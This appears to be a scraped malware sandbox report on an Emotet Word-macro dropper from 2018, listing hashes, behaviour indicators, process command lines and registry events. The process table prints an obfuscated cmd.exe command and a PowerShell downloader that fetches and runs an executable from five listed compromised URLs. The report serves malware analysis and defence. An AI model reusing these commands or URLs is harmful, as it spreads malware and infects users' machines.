


| URL: | http://www.aksharamonline.com/YCjJO-DtU21NvcyQH3UJi_qeIvRkNO-viW/Inv/99774929651/Document/EN_en/Invoice-Corrections-for-67/84 |
| Full analysis: | https://app.any.run/tasks/0b8793c3-dc3c-4d62-aa20-4c860f6bb283 |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 18, 2018, 14:50:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | CE6BFAFDEA81271C8A4C27AF3B1352A7 |
| SHA1: | 69750A07485526E819A3DB7A8164FDE01533E782 |
| SHA256: | 28EC4D93A65196E301E73C01B32DED3C80CE17857F3E1A7508283B9E6DBB65B3 |
| SSDEEP: | 3:N1KJS4WWRKMK/vzH3rHPaZyzubORrzf7PLXXGAYXAGRLrdVdR:Cc4WdbHOgaCRrP7GAYQGxrxR |
MALICIOUS
Application was dropped or rewritten from another process
- 369.exe (PID: 3592)
- archivesymbol.exe (PID: 2756)
- 369.exe (PID: 504)
- archivesymbol.exe (PID: 1864)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3680)
Executes PowerShell scripts
- cmd.exe (PID: 856)
Downloads executable files from the Internet
- powershell.exe (PID: 2204)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3680)
EMOTET was detected
- archivesymbol.exe (PID: 1864)
Connects to CnC server
- archivesymbol.exe (PID: 1864)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 3680)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3816)
Executable content was dropped or overwritten
- powershell.exe (PID: 2204)
- 369.exe (PID: 504)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 3680)
Creates files in the user directory
- powershell.exe (PID: 2204)
Starts itself from another location
- 369.exe (PID: 504)
Connects to unusual port
- archivesymbol.exe (PID: 1864)
INFO
Application launched itself
- chrome.exe (PID: 2968)
Creates files in the user directory
- WINWORD.EXE (PID: 3680)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4012)
- WINWORD.EXE (PID: 3680)
Reads settings of System Certificates
- chrome.exe (PID: 2968)
Reads Internet Cache Settings
- chrome.exe (PID: 2968)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
56
Monitored processes
22
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 504 | "C:\Users\admin\AppData\Local\Temp\369.exe" | C:\Users\admin\AppData\Local\Temp\369.exe | 369.exe | ||||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS® DLL for Win32 Exit code: 0 Version: 8.00.0.010 Modules
| |||||||||||||||
| 856 | CmD /V:O/C"set pJ9=;'iLw'=BMt$}}{hctac}};kaerb;'Ldz'=oZV$;TRb$ metI-ekovnI{ )00008 eg- htgnel.)TRb$ metI-teG(( fI;'WQN'=Htc$;)TRb$ ,cFN$(eliFdaolnwoD.pqr${yrt{)EkO$ ni cFN$(hcaerof;'exe.'+HoR$+'\'+pmet:vne$=TRb$;'dDu'=tnm$;'963' = HoR$;'kwk'=PLt$;)'@'(tilpS.'GKHabg_iybyVx3h/li.gro.seulb.www//:ptth@b1Kf6_alLvtg/ed.nesniw-bulcsinnet.www//:ptth@2fp0_62Fgq5/ue.senuajsoedivsel.txen.www//:ptth@Rwaf_KBWz/moc.ahnagebas.www//:ptth@hheaIBwh_kVd/ten.oedivotohpthgilorp.www//:ptth'=EkO$;tneilCbeW.teN tcejbo-wen=pqr$;'TCc'=zDk$ llehsrewop&&for /L %Z in (510,-1,0)do set 1z=!1z!!pJ9:~%Z,1!&&if %Z lss 1 call %1z:*1z!=%" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1864 | "C:\Users\admin\AppData\Local\archivesymbol\archivesymbol.exe" | C:\Users\admin\AppData\Local\archivesymbol\archivesymbol.exe | archivesymbol.exe | ||||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS® DLL for Win32 Exit code: 0 Version: 8.00.0.010 Modules
| |||||||||||||||
| 2204 | powershell $kDz='cCT';$rqp=new-object Net.WebClient;$OkE='http://www.prolightphotovideo.net/dVk_hwBIaehh@http://www.sabeganha.com/zWBK_fawR@http://www.next.lesvideosjaunes.eu/5qgF26_0pf2@http://www.tennisclub-winsen.de/gtvLla_6fK1b@http://www.blues.org.il/h3xVybyi_gbaHKG'.Split('@');$tLP='kwk';$RoH = '369';$mnt='uDd';$bRT=$env:temp+'\'+$RoH+'.exe';foreach($NFc in $OkE){try{$rqp.DownloadFile($NFc, $bRT);$ctH='NQW';If ((Get-Item $bRT).length -ge 80000) {Invoke-Item $bRT;$VZo='zdL';break;}}catch{}}$tMB='wLi'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2512 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=888,5456772312341896807,5395057936273480936,131072 --enable-features=PasswordImport --service-pipe-token=0F4BC4720A531D63647F551D64E586FC --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=0F4BC4720A531D63647F551D64E586FC --renderer-client-id=4 --mojo-platform-channel-handle=1880 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2660 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=888,5456772312341896807,5395057936273480936,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=EE1F5C3FAC6E298E6852B8C51FCFD727 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=EE1F5C3FAC6E298E6852B8C51FCFD727 --renderer-client-id=11 --mojo-platform-channel-handle=4660 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2744 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=888,5456772312341896807,5395057936273480936,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=51C0420205A3DAD5706BDEA307CAD6D4 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=51C0420205A3DAD5706BDEA307CAD6D4 --renderer-client-id=10 --mojo-platform-channel-handle=4452 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2756 | "C:\Users\admin\AppData\Local\archivesymbol\archivesymbol.exe" | C:\Users\admin\AppData\Local\archivesymbol\archivesymbol.exe | — | 369.exe | |||||||||||
User: admin Company: LEAD Technologies, Inc. Integrity Level: MEDIUM Description: LEADTOOLS® DLL for Win32 Exit code: 0 Version: 8.00.0.010 Modules
| |||||||||||||||
| 2856 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2876 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2972 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 333
Read events
2 694
Write events
624
Delete events
15
Modification events
| (PID) Process: | (2876) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2968-13189618259768375 |
Value: 259 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2968-13189618259768375 |
Value: 259 | |||
| (PID) Process: | (2968) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
52
Text files
92
Unknown types
18
Dropped files
